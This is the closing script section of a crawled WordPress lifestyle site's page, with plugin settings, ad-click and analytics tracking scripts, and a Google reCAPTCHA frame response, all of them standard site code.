<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "cdfce67290",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7b951af9fc"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7b951af9fc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7b951af9fc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7b951af9fc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7b951af9fc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"7b951af9fc","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0vXNzIio0jFfZTTCa90iFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761979069437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>